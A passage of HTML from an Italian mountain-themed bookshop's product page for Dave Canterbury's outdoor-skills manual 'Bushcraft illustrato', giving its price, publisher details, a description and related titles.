ITALIANO</a></li><li><a href="https://librerialamontagna.it/71-vari---manuali" title="VARI">VARI</a></li></ul></li><li><a href="https://librerialamontagna.it/63-natura" title="NATURA">NATURA</a><ul><li><a href="https://librerialamontagna.it/79-parchi-e-zone-di-interesse-naturalistico" title="PARCHI E ZONE DI INTERESSE NATURALISTICO">PARCHI E ZONE DI INTERESSE NATURALISTICO</a></li><li><a href="https://librerialamontagna.it/73-alberi-e-boschi" title="ALBERI E BOSCHI">ALBERI E BOSCHI</a></li><li><a href="https://librerialamontagna.it/74-animali" title="ANIMALI">ANIMALI</a></li><li><a href="https://librerialamontagna.it/80-uccelli" title="UCCELLI">UCCELLI</a></li><li><a href="https://librerialamontagna.it/75-erbe-e-fiori" title="ERBE E FIORI">ERBE E FIORI</a></li><li><a href="https://librerialamontagna.it/76-funghi" title="FUNGHI">FUNGHI</a></li><li><a href="https://librerialamontagna.it/78-minerali-e-geologia" title="MINERALI E GEOLOGIA">MINERALI E GEOLOGIA</a></li><li><a href="https://librerialamontagna.it/77-in-generale" title="IN GENERALE">IN GENERALE</a></li></ul></li></ul></li><li><a href="https://librerialamontagna.it/28-cartografia" title="Cartografia">Cartografia</a><ul><li><a href="https://librerialamontagna.it/29-europa---cartine" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/30-extra-europa---cartine" title="EXTRA EUROPA">EXTRA EUROPA</a></li><li><a href="https://librerialamontagna.it/31-francia---cartine" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/32-italia---cartine" title="ITALIA">ITALIA</a></li><li><a href="https://librerialamontagna.it/33-svizzera---cartine" title="SVIZZERA">SVIZZERA</a></li></ul></li><li><a href="https://librerialamontagna.it/93-altri-prodotti" title="Altri prodotti">Altri prodotti</a><ul><li><a href="https://librerialamontagna.it/102-calendari" title="Calendari">Calendari</a></li><li><a href="https://librerialamontagna.it/103-dvd" title="DVD">DVD</a></li><li><a href="https://librerialamontagna.it/104-riviste" title="Riviste">Riviste</a></li><li><a href="https://librerialamontagna.it/105-vario" title="Vario">Vario</a></li></ul></li><li><a href="https://librerialamontagna.it/101-novita" title="Novità">Novità</a></li><li><a href="https://librerialamontagna.it/107-rarissimi" title="Rarissimi">Rarissimi</a><ul><li><a href="https://librerialamontagna.it/108-vecchie-edizioni" title="VECCHIE EDIZIONI">VECCHIE EDIZIONI</a></li></ul></li><li><a href="https://www.lamontagnatorino.it/" onclick="return !window.open(this.href);" title="Il blog">Il blog</a></li>
<li><a href="https://librerialamontagna.it/content/4-chi-siamo" title="Chi siamo">Chi siamo</a></li>

                            <li class="sf-search noBack" style="float:right">
                    <form id="searchbox" action="https://librerialamontagna.it/ricerca" method="get">
                        <p>
                            <input type="hidden" name="controller" value="search"/>
                            <input type="hidden" value="position" name="orderby"/>
                            <input type="hidden" value="desc" name="orderway"/>
                            <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                        </p>
                    </form>
                </li>
                    </ul>
    </div>
    <!--/ Menu -->


            
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="5" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://librerialamontagna.it/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/17-libri"><span>Libri</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/64-manuali"><span>MANUALI</span></a>
                      </li>
        
              
          <li>
                          <a href="https://librerialamontagna.it/71-vari---manuali"><span>VARI</span></a>
                      </li>
        
              
          <li>
                          <span>BUSHCRAFT ILLUSTRATO</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://librerialamontagna.it/vari---manuali/11024-bushcraft-illustrato.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://librerialamontagna.it/675394-medium_default/bushcraft-illustrato.jpg"
                      alt="9791254680216"
            title="9791254680216"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://librerialamontagna.it/675394-medium_default/bushcraft-illustrato.jpg"
              data-image-large-src="https://librerialamontagna.it/675394-large_default/bushcraft-illustrato.jpg"
              src="https://librerialamontagna.it/675394-small_default/bushcraft-illustrato.jpg"
                              alt="9791254680216"
                title="9791254680216"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">BUSHCRAFT ILLUSTRATO</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="24.5">
                                      24,50 €
                      </span>

                  </div>

        
                      <p class="product-unit-price sub">(24,50 € N.)</p>
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Tasse incluse
            
      
                                          </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-11024" class="product-description"><div><table border="0" class="table table-responsive"><tbody><tr><td><b>Titolo</b></td><td>BUSHCRAFT ILLUSTRATO </td></tr><tr><td><b>Autore</b></td><td>CANTERBURY DAVE </td></tr><tr><td><b>Editore</b></td><td>PRIULI &amp; VERLUCCA</td></tr><tr><td><b>Collana</b></td><td>GUIDE E MANUALI</td></tr><tr><td><b>Anno di pubblicazione</b></td><td>2023</td></tr><tr><td><b>Ean </b></td><td>9791254680216</td></tr></tbody></table></div><br /><br />È tempo di prepararvi per la vostra prossima escursione. In questa puntata illustrata della serie Bushcraft, l'esperto di natura Dave Canterbury evidenzia le abilità, gli attrezzi, e le conoscenze richiesti per avventurarsi nella natura selvaggia. Con centinaia di illustrazioni, 'Bushcraft illustrato' vi forma ad essere preparati per il vostro prossimo andare nei boschi e vi mostra equipaggiamenti e abilità necessari per sopravvivere e divertirvi, includendo zaini, cordame, fuoco, trappole, piante e tanto altro. Con l'aiuto delle sue moltissime e dettagliate immagini, ed istruzioni semplici da seguire, 'Bushcraft illustrato' è indispensabile da avere come guida per affinare le vostre abilità e stare al sicuro durante le vostre avventure nella natura.</div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://librerialamontagna.it/carrello" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="8ac9a474705c9c3a91d720a636361582">
                  <input type="hidden" name="id_product" value="11024" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Quantità</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantità"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Aggiungi al carrello
          </button>
        </div>

        <div
  class="wishlist-button"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=deleteProductFromWishlist"
  data-product-id="11024"
  data-product-attribute-id="0"
  data-is-logged=""
  data-list-id="1"
  data-checked="true"
  data-is-product="true"
></div>


      </div>
    

    
      <span id="product-availability" class="js-product-availability">
                              <i class="material-icons product-last-items">&#xE002;</i>
                    Ultimi articoli in magazzino
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Condividi</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flibrerialamontagna.it%2Fvari---manuali%2F11024-bushcraft-illustrato.html" class="text-hide" title="Condividi" target="_blank" rel="noopener noreferrer">Condividi</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=BUSHCRAFT+ILLUSTRATO https%3A%2F%2Flibrerialamontagna.it%2Fvari---manuali%2F11024-bushcraft-illustrato.html" class="text-hide" title="Twitta" target="_blank" rel="noopener noreferrer">Twitta</a></li>
              </ul>
    </div>
  
<input type="hidden" id="emarketing_product_id" value="11024"/><input type="hidden" id="emarketing_product_name" value="BUSHCRAFT ILLUSTRATO"/><input type="hidden" id="emarketing_product_price" value="24.5"/><input type="hidden" id="emarketing_product_category" value="VARI"/><input type="hidden" id="emarketing_currency" value="EUR"/>
</div>
                  

                                    
                </form>
              

            </div>

            
              
            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Descrizione</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Dettagli del prodotto</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><br /><br />È TEMPO DI PREPARARVI PER LA VOSTRA PROSSIMA ESCURSIONE. IN QUESTA PUNTATA ILLUSTRATA DELLA SERIE BUSHCRAFT, L'ESPERTO DI NATURA DAVE CANTERBURY EVIDENZIA LE ABILITÀ, GLI ATTREZZI, E LE CONOSCENZE RICHIESTI PER AVVENTURARSI NELLA NATURA SELVAGGIA. CON CENTINAIA DI ILLUSTRAZIONI, "BUSHCRAFT ILLUSTRATO" VI FORMA AD ESSERE PREPARATI PER IL VOSTRO PROSSIMO ANDARE NEI BOSCHI E VI MOSTRA EQUIPAGGIAMENTI E ABILITÀ NECESSARI PER SOPRAVVIVERE E DIVERTIRVI, INCLUDENDO ZAINI, CORDAME, FUOCO, TRAPPOLE, PIANTE E TANTO ALTRO. CON L'AIUTO DELLE SUE MOLTISSIME E DETTAGLIATE IMMAGINI, ED ISTRUZIONI SEMPLICI DA SEGUIRE, "BUSHCRAFT ILLUSTRATO" È INDISPENSABILE DA AVERE COME GUIDA PER AFFINARE LE VOSTRE ABILITÀ E STARE AL SICURO DURANTE LE VOSTRE AVVENTURE NELLA NATURA.
<br /><br /><br /></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;972&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;10100323002021&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;71&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;24,50\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;N.&quot;,&quot;unit_price_ratio&quot;:&quot;1.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2023-07-14&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-07-14 00:00:00&quot;,&quot;date_upd&quot;:&quot;2026-01-24 02:06:05&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;BUSHCRAFT ILLUSTRATO&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;BUSHCRAFT ILLUSTRATO&quot;,&quot;link_rewrite&quot;:&quot;bushcraft-illustrato&quot;,&quot;name&quot;:&quot;BUSHCRAFT ILLUSTRATO&quot;,&quot;description&quot;:&quot;&lt;br \/&gt;&lt;br \/&gt;\u00c8 TEMPO DI PREPARARVI PER LA VOSTRA PROSSIMA ESCURSIONE. IN QUESTA PUNTATA ILLUSTRATA DELLA SERIE BUSHCRAFT, L&#039;ESPERTO DI NATURA DAVE CANTERBURY EVIDENZIA LE ABILIT\u00c0, GLI ATTREZZI, E LE CONOSCENZE RICHIESTI PER AVVENTURARSI NELLA NATURA SELVAGGIA. CON CENTINAIA DI ILLUSTRAZIONI, \&quot;BUSHCRAFT ILLUSTRATO\&quot; VI FORMA AD ESSERE PREPARATI PER IL VOSTRO PROSSIMO ANDARE NEI BOSCHI E VI MOSTRA EQUIPAGGIAMENTI E ABILIT\u00c0 NECESSARI PER SOPRAVVIVERE E DIVERTIRVI, INCLUDENDO ZAINI, CORDAME, FUOCO, TRAPPOLE, PIANTE E TANTO ALTRO. CON L&#039;AIUTO DELLE SUE MOLTISSIME E DETTAGLIATE IMMAGINI, ED ISTRUZIONI SEMPLICI DA SEGUIRE, \&quot;BUSHCRAFT ILLUSTRATO\&quot; \u00c8 INDISPENSABILE DA AVERE COME GUIDA PER AFFINARE LE VOSTRE ABILIT\u00c0 E STARE AL SICURO DURANTE LE VOSTRE AVVENTURE NELLA NATURA.\n&lt;br \/&gt;&lt;br \/&gt;&lt;br \/&gt;&quot;,&quot;description_short&quot;:&quot;&lt;div&gt;&lt;table border=\&quot;0\&quot; class=\&quot;table table-responsive\&quot;&gt;&lt;tbody&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Titolo&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;BUSHCRAFT ILLUSTRATO &lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Autore&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;CANTERBURY DAVE &lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Editore&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;PRIULI &amp;amp; VERLUCCA&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Collana&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;GUIDE E MANUALI&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Anno di pubblicazione&lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;2023&lt;\/td&gt;&lt;\/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Ean &lt;\/b&gt;&lt;\/td&gt;&lt;td&gt;9791254680216&lt;\/td&gt;&lt;\/tr&gt;&lt;\/tbody&gt;&lt;\/table&gt;&lt;\/div&gt;&lt;br \/&gt;&lt;br \/&gt;\u00c8 tempo di prepararvi per la vostra prossima escursione. In questa puntata illustrata della serie Bushcraft, l&#039;esperto di natura Dave Canterbury evidenzia le abilit\u00e0, gli attrezzi, e le conoscenze richiesti per avventurarsi nella natura selvaggia. Con centinaia di illustrazioni, &#039;Bushcraft illustrato&#039; vi forma ad essere preparati per il vostro prossimo andare nei boschi e vi mostra equipaggiamenti e abilit\u00e0 necessari per sopravvivere e divertirvi, includendo zaini, cordame, fuoco, trappole, piante e tanto altro. Con l&#039;aiuto delle sue moltissime e dettagliate immagini, ed istruzioni semplici da seguire, &#039;Bushcraft illustrato&#039; \u00e8 indispensabile da avere come guida per affinare le vostre abilit\u00e0 e stare al sicuro durante le vostre avventure nella natura.&quot;,&quot;available_now&quot;:&quot;Disponibile&quot;,&quot;available_later&quot;:&quot;Normalmente disponibile il 5 gg lavorativi&quot;,&quot;id&quot;:11024,&quot;id_product&quot;:11024,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;vari---manuali&quot;,&quot;category_name&quot;:&quot;VARI&quot;,&quot;link&quot;:&quot;https:\/\/librerialamontagna.it\/vari---manuali\/11024-bushcraft-illustrato.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:24.5,&quot;price_without_reduction&quot;:24.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Titolo&quot;,&quot;value&quot;:&quot;BUSHCRAFT ILLUSTRATO&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Autore&quot;,&quot;value&quot;:&quot;CANTERBURY DAVE&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Editore&quot;,&quot;value&quot;:&quot;PRIULI VERLUCCA&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Pagine&quot;,&quot;value&quot;:&quot;252&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Collana&quot;,&quot;value&quot;:&quot;GUIDE E MANUALI&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;IVA ASSOLTA ALL&#039;ORIGINE ART. 74&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;24,50\u00a0\u20ac&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articolo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-small_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-cart_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-home_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-medium_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-large_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-small_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-home_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-large_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;9791254680216&quot;,&quot;id_image&quot;:&quot;675394&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-small_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-cart_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-home_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-medium_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-large_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-small_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-home_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/librerialamontagna.it\/675394-large_default\/bushcraft-illustrato.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;9791254680216&quot;,&quot;id_image&quot;:&quot;675394&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:24.5,&quot;unit_price_full&quot;:&quot;24,50\u00a0\u20ac N.&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Ultimi articoli in magazzino&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Editore</label>
          <span>
            <a href="https://librerialamontagna.it/brand/972-priuli-verlucca">PRIULI &amp; VERLUCCA</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Riferimento </label>
        <span>10100323002021</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Scheda tecnica</p>
        <dl class="data-sheet">
                      <dt class="name">Titolo</dt>
            <dd class="value">BUSHCRAFT ILLUSTRATO</dd>
                      <dt class="name">Autore</dt>
            <dd class="value">CANTERBURY DAVE</dd>
                      <dt class="name">Editore</dt>
            <dd class="value">PRIULI VERLUCCA</dd>
                      <dt class="name">Pagine</dt>
            <dd class="value">252</dd>
                      <dt class="name">Collana</dt>
            <dd class="value">GUIDE E MANUALI</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <section class="featured-products clearfix mt-3">
  <h2>
          4 altri prodotti della stessa categoria:
      </h2>
  

<div class="products">
            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="1423" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/vari---manuali/1423-cosa-sanno-le-nuvole-un-viaggio-per-scoprire-insieme-che-tempo-fa-9788807921490.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/664430-home_default/cosa-sanno-le-nuvole-un-viaggio-per-scoprire-insieme-che-tempo-fa.jpg"
                alt="9788807921490"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/664430-large_default/cosa-sanno-le-nuvole-un-viaggio-per-scoprire-insieme-che-tempo-fa.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/vari---manuali/1423-cosa-sanno-le-nuvole-un-viaggio-per-scoprire-insieme-che-tempo-fa-9788807921490.html" content="https://librerialamontagna.it/vari---manuali/1423-cosa-sanno-le-nuvole-un-viaggio-per-scoprire-insieme-che-tempo-fa-9788807921490.html">COSA SANNO LE NUVOLE? UN...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  13,00 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="8698" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/vari---manuali/8698-fotografia-notturna-corso-completo-di-tecnica-fotografica-ediz-illustrata.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/667071-home_default/fotografia-notturna-corso-completo-di-tecnica-fotografica-ediz-illustrata.jpg"
                alt="9788854041028"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/667071-large_default/fotografia-notturna-corso-completo-di-tecnica-fotografica-ediz-illustrata.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/vari---manuali/8698-fotografia-notturna-corso-completo-di-tecnica-fotografica-ediz-illustrata.html" content="https://librerialamontagna.it/vari---manuali/8698-fotografia-notturna-corso-completo-di-tecnica-fotografica-ediz-illustrata.html">FOTOGRAFIA NOTTURNA. CORSO...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  16,90 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag out_of_stock">Non disponibile, contattaci.</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="695" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/vari---manuali/695-outdoor-cibo-e-natura-conoscere-la-natura-dei-cibi-e-la-9788898657438.html" class="thumbnail product-thumbnail">
              <img
                src="https://librerialamontagna.it/664176-home_default/outdoor-cibo-e-natura-conoscere-la-natura-dei-cibi-e-la.jpg"
                alt="9788898657438"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/664176-large_default/outdoor-cibo-e-natura-conoscere-la-natura-dei-cibi-e-la.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/vari---manuali/695-outdoor-cibo-e-natura-conoscere-la-natura-dei-cibi-e-la-9788898657438.html" content="https://librerialamontagna.it/vari---manuali/695-outdoor-cibo-e-natura-conoscere-la-natura-dei-cibi-e-la-9788898657438.html">OUTDOOR. CIBO E NATURA....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  16,90 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="6842" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://librerialamontagna.it/vari---manuali/6842-benessere-dellintestino-curarsi-e-purificarsi-con-i-metodi-naturali-il.html" class="thumbnail product-thumbnail">
              <img
